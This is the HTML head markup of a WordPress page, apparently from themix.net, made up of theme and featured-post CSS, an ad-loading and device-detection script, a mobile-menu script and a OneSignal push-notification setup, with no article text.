<link rel='stylesheet' id='global_featured_posts_frontend_css-css' href='https://www.themix.net/wp-content/plugins/tpd-addons/blocks/featured-posts/global-assets/build/style-index.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='tpd_featured_posts-tpd-style-css-css' href='https://www.themix.net/wp-content/plugins/tpd-featured-posts/src/blocks/featured-posts/build/style-block.css?ver=2.0.22' media='all' />
<style id='tpd-ad-styling-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tpd-color-1: #ffffff;--wp--preset--color--tpd-color-2: #000000;--wp--preset--color--tpd-color-3: #505050;--wp--preset--color--tpd-color-4: #fff;--wp--preset--color--tpd-color-5: #dd3333;--wp--preset--color--tpd-color-6: #1d1d1f;--wp--preset--color--tpd-color-7: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='tpd-theme-fonts-inline-css' type='text/css'>
.header.sticky,.tpd-banner-desktop,.tpd-banner-mobile{transition:all .125s ease-out;}.tpd-banner-ad-container{background-color:#fff;}@media screen and (min-width:768px){.header.sticky{top:106px;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1){padding:8px 0;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1) > :first-child,.tpd-banner-desktop{top:0;position:sticky;z-index:300;}.tpd-banner-desktop .tpd-banner-ad-container{min-height:106px;}body.admin-bar .header.sticky{top:calc(106px + 32px);}body.admin-bar .tpd-banner-desktop{top:32px;}.tpd-banner-desktop{display:block;}.tpd-banner-mobile{display:none;}}@media screen and (min-width:768px) and (max-width:980px){.header-container{top:106px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-base){width:100vw !important;max-width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}}.tpd-brid-incontent{margin-bottom:1rem;height:360px;}@media only screen and (max-width:440px){.tpd-brid-incontent{height:180px;}}@media only screen and (min-width:770px){.hasDskAd:not(.no-margin){margin-bottom:1rem;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-margin){margin-bottom:1rem;}}.tpd-incontent-ad-container:not(.no-background-color){background-color:#fff;}.tpd-incontent-ad-container:not(.no-fixed-height){position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;}.tpd-incontent-ad-container:not(.no-fixed-height):not(.tpd-brid-incontent) > div{z-index:1;}.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].bplr-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].bplr-stickytop{z-index:10000;}.tpd-incontent-ad-container.prevent-overflow{overflow-y:auto;}@media only screen and (min-width:770px){.hasDskAd:not(.no-fixed-height){height:360px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-fixed-height){height:282px;}}.advertisement-label:not(.no-advertisement-label):before{display:block;margin-bottom:5px;color:#a7a7a7;font-family:Lato,"Helvetica Neue",sans-serif;font-size:12px;line-height:1;text-align:center}@media only screen and (min-width:770px){.hasDskAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (max-width:770px){.hasMobAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (min-width:770px){.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height){height:calc( 360px + 20px );}.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height) > div{max-height:360px;}}.tpd-global-footer-ad-container > div[id^="dsk-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="dsk-"]{height:90px !important;min-height:90px;align-items:center;display:flex;justify-content:center;}.tpd-global-footer-ad-container > div[id^="dsk-"] > div:first-child{overflow:hidden;max-height:90px;}.tpd-global-footer-ad-container > div[id^="mob-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="mob-"]{height:100px !important;min-height:100px;align-items:center;overflow:hidden;display:flex;justify-content:center;}
/*# sourceURL=tpd-ad-styling-inline-css */
</style>
<script>var tpdDataLayer = {"PageType":"page"};!function(){var e,t=window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth;e=t>770?"desktop":t>476?"tablet":"mobile",tpdDataLayer.device=e,window.tpdMobile="desktop"!==e}();</script><script type="text/javascript" id="tpd_mobile_menu_script-js-extra">
/* <![CDATA[ */
var tpdMobileMenuObj = {"selectedHeader":"header-4"};
//# sourceURL=tpd_mobile_menu_script-js-extra
/* ]]> */
</script>
<script type="text/javascript"  id="tpd_mobile_menu_script-js" defer="defer" data-wp-strategy="defer">document.addEventListener("DOMContentLoaded",function(){const e=document.querySelector(".mob-menu-container");if(!e)return;const t="header"===(window.tpdMobileMenuObj||{}).selectedHeader?".header":".header-container",n=document.querySelector(t);if(!n)return;const o=n.querySelector("nav")||document.querySelector("nav.nav");if(!o)return;const r=o.querySelectorAll(".search-input"),s=document.createElement("div");s.classList.add("toggle-menu"),s.setAttribute("aria-label","Toggle Submenu"),s.setAttribute("role","button"),o.querySelectorAll(".menu-item-has-children").forEach(e=>{const t=s.cloneNode(!0);e.prepend(t)});e.addEventListener("pointerdown",function(){o.classList.contains("active")?requestAnimationFrame(()=>{o.classList.remove("active"),o.style.transform="translateY(-100%)",document.body.style.overflow="",e.classList.remove("change"),o.querySelectorAll(".menu-item-has-children.open").forEach(e=>e.classList.remove("open")),r.forEach(e=>e.value="")}):requestAnimationFrame(()=>{const t=n.getBoundingClientRect().top,r=n.offsetHeight+t;o.classList.add("active"),o.style.transform=`translateY(${r}px)`,document.body.style.overflow="hidden",e.classList.add("change")})}),o.addEventListener("pointerdown",function(e){e.target.classList.contains("toggle-menu")&&(e=>{const t=e.parentElement,n=!t.classList.contains("open"),o=t.parentElement.querySelectorAll(".menu-item-has-children");for(const e of o)e!==t&&e.classList.remove("open");t.classList.toggle("open",n)})(e.target)})});</script>
<script type="module" type="text/javascript" src="https://embed-v2.sided.co/assets/index.js"></script>
<script type="text/javascript" src="https://www.themix.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.tpdads.com/configs/themix.js" id="tpd-primary-ad-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" id="tpd-googletag-script-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.themix.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.themix.net/wp-json/wp/v2/pages/408712" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "75832125-b945-4887-91ef-44d6da0da0f3",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.themix.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<!-- Stream WordPress user activity plugin v4.1.1 -->
    <style id="tpd-featured-posts-critical-styles">
@font-face {
							font-family: 'Playfair Display';
							src: url('https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2') format('woff2');
							font-weight: 400;
							font-style: normal;
							font-display: swap;
						}
/*# sourceURL=tpd-theme-fonts-inline-css */
</style>
    	<style type="text/css" id="tpd-customizer-css">/* GLOBAL */
.tpd-featured-posts-title.is-style-cinema{
    text-transform: uppercase;
}
/* TEMPLATE 17 */
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card {
    display: flex;
    flex-direction: column;
    font-size: 28px;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card>* {
    order: 2;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card>* {
    order: 2;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card-title {
    position: relative;
    left: initial;
    top: initial;
    width: auto;
    padding-top: 0;
    padding-bottom: 20px;
    transform: translateX(0);
    text-align: center;
    order: 1;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card-title h2 {
    order: 1;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card-title .tpd-byline {
    order: 2;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card-title::before {
    display: none;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card p.categories {
    position: relative;
    left: initial;
    top: initial;
    width: auto;
    transform: translateX(0);
    text-align: center;
    order: 1;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card p.categories a[rel="tag"] {
    padding: 0;
    background-color: initial;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-card .categories,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-card .categories a {
    text-transform: uppercase;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card-title>*,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card-title a,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card .tpd-card_date,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card .tpd-card_date_mobile,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card p.categories a[rel="tag"] {
    color: inherit;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card a.img-container{
    padding-bottom: 41.666666666666664%
}
body.wp-admin .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card .img-container{
    padding-top: 41.666666666666664%;
    padding-bottom: 0;
}
@media screen and (min-width: 980px) {
    body:not(.wp-admin) .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-17 .tpd-card {
        --tpd-featured-post-heading-line-height: 1.3;
    }
}

/* TEMPLATE 15 */
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-15.slick-slider {
    margin: 0;
    padding: 0;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema button.slick-arrow.slick-next {
    right: -50px;
}

.wp-block-tpd-block-tpd-featured-posts.is-style-cinema button.slick-arrow.slick-prev {
    left: -50px;
}
.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .slick-list div.tpd-card:first-child{
    padding-left: 0 !important;
}
/* TEMPLATE 22 */
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22{
    border-top: 6px solid;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 15%);
    padding-top: 12px;
    padding-right: 1rem;
    padding-left: 1rem;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:first-child .tpd-card{
    position: relative;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:first-child .tpd-card .tpd-card-title h2{
    font-weight: 400;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22{
    grid-column-gap: 30px;
}

.tpd-featured-posts-title.is-style-cinema h2{
    padding-bottom: 0;
}
.tpd-featured-posts-title.is-style-cinema.has-load-more .tpd-featured-post-load-more,
.is-style-cinema .tpd-featured-posts-title.has-load-more .tpd-featured-post-load-more,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22 > .tpd-featured-post-load-more{
    position: relative;
    display: flex;
    align-items: center;
    padding: 0;
    margin: 0;
    border: none;
    text-transform: uppercase;
    font-size: calc( var(--tpd-featured-post-excerpt-font-size) - 4px );
    font-weight: 700;
    letter-spacing: .1rem;
}
.tpd-featured-posts-title.is-style-cinema.has-load-more .tpd-featured-post-load-more a,
.is-style-cinema .tpd-featured-posts-title.has-load-more .tpd-featured-post-load-more a,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22 > .tpd-featured-post-load-more a{
    position: relative;
    display: flex;
    align-items: center;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22 > .tpd-featured-post-load-more{
    padding-top: 1rem;
    padding-bottom: 1rem;
    padding-right: 5px;
    padding-left: 5px;
    margin-left: auto;
}
.tpd-featured-posts-title.is-style-cinema.has-load-more .tpd-featured-post-load-more a:after,
.is-style-cinema .tpd-featured-posts-title.has-load-more .tpd-featured-post-load-more a:after,
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22 > .tpd-featured-post-load-more a:after{
    /* content:"\2192"; */
    content: "";
    display: inline-block;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2718%27%20height%3D%2718%27%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%3E%3Cg%20fill%3D%27none%27%20fill-rule%3D%27evenodd%27%3E%3Crect%20fill%3D%27none%27%20width%3D%2718%27%20height%3D%2718%27%20rx%3D%272%27%2F%3E%3Cg%20stroke%3D%27%23000%27%20stroke-width%3D%271.5%27%3E%3Cpath%20d%3D%27M15%209H3%27%2F%3E%3Cpath%20stroke-linejoin%3D%27round%27%20d%3D%27M12%205l3%204-3%204%27%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E);
    background-repeat: no-repeat;
    background-size: contain;
    border-radius: 2px;
    height: 15px;
    width: 15px;
    margin-left: 8px;
}
@media screen and (max-width:768px) {
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22{
        padding-left: 0;
        padding-right: 0;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22 .tpd-featured-posts-title,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:first-child .tpd-card .tpd-card-title{
        padding-left: 5px;
        padding-right: 5px;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:first-child .tpd-card{
        font-size: calc( var(--tpd-featured-post-global-font-size) + 4px );
        border-bottom: 6px solid;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:nth-child(2) .tpd-card{
        font-size: calc( var(--tpd-featured-post-global-font-size) - 2px );
        border-bottom: 1px solid #c4cace;
    }
    .tpd-featured-posts-title.is-style-cinema.has-load-more .tpd-featured-post-load-more,
    .is-style-cinema .tpd-featured-posts-title.has-load-more .tpd-featured-post-load-more{
        display: none;
    }
}
@media screen and (min-width:768px) {
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:nth-child(2){
        grid-row-gap: 24px;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:first-child .tpd-card:after{
        content: "";
        display: block;
        position: absolute;
        top: 0;
        right: -15px;
        height: 100%;
        width: 1px;
        background-color: #c4cace;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:nth-child(2) .tpd-card{
        position: relative;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 0;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:nth-child(2) .tpd-card:last-child:after,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:nth-child(2) .tpd-card:nth-last-child(2):after{
        content: "";
        display: block;
        position: absolute;
        top: -12px;
        left: 0;
        height: 1px;
        width: 100%;
        background-color: #c4cace;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-22 .tpd-column:nth-child(2) .tpd-card:nth-last-child(2):after{
        width: calc( 100% + 15px );
    }
    .tpd-featured-posts-title.is-style-cinema.template-22,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22 > .tpd-featured-posts-title,
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema > .tpd-featured-posts-title.template-22{
        padding-bottom: 10px;
        border-bottom: 1px solid #c4cace;
    }
    .wp-block-tpd-block-tpd-featured-posts.is-style-cinema.template-22 > .tpd-featured-post-load-more{
        display: none;
    }
}
/* CORE COLUMNS */
.wp-block-columns.is-style-cinema {
    border-top: 6px solid;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 15%);
}
.wp-block-columns.is-layout-flex.is-style-cinema{
    grid-gap:0;
}
.wp-block-columns.is-style-cinema .wp-block-column{
    margin-top: 12px;
}

.wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card .tpd-card-title {
    padding: 8px 0;
}
.wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card .tpd-card-title h2 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-weight: 400;
}
.wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card:first-child .tpd-card-title h2 {
    font-weight: 700;
}
.wp-block-columns.is-style-cinema .wp-block-column .tpd-featured-posts-title,
.wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-featured-posts-title,
.wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 {
    padding-right: 1rem;
    padding-left: 1rem;
}
.wp-block-columns.is-style-cinema .wp-block-column .tpd-featured-posts-title{
    text-transform: uppercase;
}
body.wp-admin .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts{
    padding-top: 0;
    padding-bottom: 0;
}
@media screen and (min-width: 640px){
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 {
        grid-template-columns: 1fr;
    }
}
@media screen and (max-width:768px) {
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 {
        border-bottom: 6px solid;
    }
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card:first-child{
        margin-bottom: 0;
    }
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card:not(:first-child) .tpd-card-title{
        flex-basis: 100%;
        padding-top: 0;
        padding-bottom: 0;
        margin-bottom: 0;
    }
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card .tpd-card-title h2{
        padding-bottom: 0;
        margin-bottom: 0;
    }
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12 .tpd-card:not(:first-child) {
        font-size: calc( var(--tpd-featured-post-global-font-size) - 2px );
    }
}
@media screen and (min-width:769px) {
    .wp-block-columns.is-style-cinema .wp-block-column{
        margin-bottom: 12px;
    }
    .wp-block-columns.is-style-cinema .wp-block-column .tpd-featured-posts-title{
        padding-top: 0.25rem;
        padding-bottom: 0.25rem;
    }
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12{
        border-right: 1px solid;
    }
    .wp-block-columns.is-style-cinema .wp-block-column .wp-block-tpd-block-tpd-featured-posts .tpd-template-12{
        border-right: 1px solid #c4cace;
    }
    .wp-block-columns.is-style-cinema .wp-block-column:last-child .wp-block-tpd-block-tpd-featured-posts .tpd-template-12{
        border-right: none;
    }
}
/* TEMPLATE 4/20 */
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4{
    margin-left: -15px;
    margin-right: -15px;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1){
    position: relative;
    border-bottom: 1px solid #000;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4>div:nth-child(1):before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: unset;
    bottom: 0.1875rem;
    width: 100%;
    height: 0.21875rem;
    background-color: #000;
}
.wp-block-tpd-block-tpd-featured-posts.is-style-cinema .tpd-template-4 .tpd-card-main .tpd-card{
    text-align: left;
    font-size: var(--tpd-featured-post-heading-x-large-font-size);
    --tpd-featured-post-heading-font-weight: 900;
    --tpd-featured-post-heading-line-height:1.1;
}
